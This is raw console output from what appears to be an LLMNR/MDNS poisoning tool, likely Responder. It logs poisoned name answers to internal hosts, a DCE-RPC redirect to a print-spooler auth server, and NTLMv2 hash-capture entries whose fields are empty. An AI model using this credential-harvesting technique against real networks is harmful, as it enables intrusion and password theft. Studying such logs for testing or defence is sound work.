 [+] Listening for events...
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting SSL server on port 443, check permissions or other servers running.
[*] [MDNS] Poisoned answer sent to 10.4.31.200     for name wdc-r10-01.local
[*] [MDNS] Poisoned answer sent to fe80::3a41:adb7:8fb4:3e4f for name wdc-r10-01.local
[*] [MDNS] Poisoned answer sent to fe80::3a41:adb7:8fb4:3e4f for name wdc-r10-01.local
[*] [MDNS] Poisoned answer sent to 10.4.31.200     for name wdc-r10-01.local
[*] [MDNS] Poisoned answer sent to fe80::c0fc:9762:a707:ac3f for name SIDB.local
[*] [MDNS] Poisoned answer sent to 10.4.16.18      for name SIDB.local
[*] [MDNS] Poisoned answer sent to fe80::c0fc:9762:a707:ac3f for name SIDB.local
[*] [MDNS] Poisoned answer sent to 10.4.16.18      for name SIDB.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [DCE-RPC Mapper] Redirected fe80::3f47:b62b:a71e:efe2to WINSPOOL auth server.
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[DCE-RPC] NTLMv2-SSP Client   : fe80::3f47:b62b:a71e:efe2
[DCE-RPC] NTLMv2-SSP Username :
[DCE-RPC] NTLMv2-SSP Hash     :
000
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to fe80::3f47:b62b:a71e:efe2 for name srv0101-prn01.local
[*] [MDNS] Poisoned answer sent to 10.4.21.193     for name srv0101-prn01.local
[DCE-RPC] NTLMv2-SSP Client   : fe80::3f47:b62b:a71e:efe2
[DCE-RPC] NTLMv2-SSP Username :
[DCE-RPC] NTLMv2-SSP Hash     :
000
[*] [MDNS] Poisoned answer sent to fe80::72d5:614f:bc87:9021 for name Wak07-2406-ds-1.local
[*] [MDNS] Poisoned answer sent to 10.4.31.213     for name Wak07-2406-ds-1.local
[*] [MDNS] Poisoned answer sent to fe80::72d5:614f:bc87:9021 for name Wak07-2406-ds-1.local